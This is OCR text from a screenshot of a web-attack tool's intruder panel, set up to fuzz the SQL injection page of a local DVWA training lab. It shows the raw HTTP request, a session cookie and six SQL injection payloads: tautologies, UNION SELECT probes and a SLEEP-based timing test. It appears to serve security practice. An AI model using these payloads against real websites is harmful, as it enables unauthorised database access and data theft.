 Sniper attack
Start attack
Target
http://dvwa.local:8000
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /vulnerabilities/sqli/?id=§1§&Submit=Submit HTTP/1.1
2 Host: dvwa.local:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dvwa.local:8000/vulnerabilities/sqli/
8 Connection: keep-alive
9 Cookie: PHPSESSID=acc8c4mq79o8n073lr7bs2pge7; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 6
Request count: 6
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
1' OR '1'='1
1' OR '1'='1'--
1' UNION SELECT NULL--
1' UNION SELECT NULL,NULL--
1' OR SLEEP(5)--
1' AND '1'='2